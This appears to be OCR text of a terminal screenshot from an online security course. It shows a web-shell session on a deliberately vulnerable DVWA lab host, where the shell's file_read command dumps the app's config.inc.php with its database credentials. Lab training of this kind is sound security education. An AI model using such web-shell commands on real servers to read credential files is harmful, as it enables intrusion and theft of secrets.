 Applications Places Terminator Wed 13:25 1
root@kali: ~
root@kali: ~ 146x40
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www/dvwa/config $ :file_read -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: file_read [-h] [-vector {file,fread,file_get_contents,base64}] rpath
Read remote file from the remote filesystem.
positional arguments:
rpath Remote file path
optional arguments:
-h, --help show this help message and exit
-vector {file,fread,file_get_contents,base64}
www-data@10.20.14.212:/var/www/dvwa/config $ :file_read -vector file config.inc.php
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
<?php
# If you are having problems connecting to the MySQL database and all of the variables below are correct
# try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.
# Thanks to digininja for the fix.
# Database management system to use
$DBMS = 'MySQL';
#$DBMS = 'PGSQL';
# Database variables
$_DVWA = array();
$_DVWA[ 'db_server' ] = 'localhost';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = '';
# Only needed for PGSQL
$_DVWA[ 'db_port' ] = '5432';
?>
www-data@10.20.14.212:/var/www/dvwa/config $
udemy